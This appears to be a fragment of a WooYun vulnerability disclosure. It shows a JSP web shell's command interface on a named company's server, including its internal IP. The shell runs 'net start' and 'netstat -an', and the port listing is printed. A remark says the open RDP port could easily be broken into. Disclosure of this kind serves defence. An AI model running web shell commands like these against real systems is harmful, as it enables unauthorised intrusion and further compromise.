 http://portal.dongfang.com/decpro/decsys.jsp
portal.dongfang.com (10.3.9.175)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | Clip
Execute Program »
Parameter
cmd.exe /c net start > D:/jboss-4.2.2.GA_jfids/jboss-4.2.2.GA_jfids/server/default/./deploy/decpro.war/Log Execute
Execute Shell »
Parameter
cmd.exe /c netstat -an Execute
3389是开的，算了，虽然有限制，
但破它完全没问题
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49158 0.0.0.0:0 LISTENING
www.wooyun.org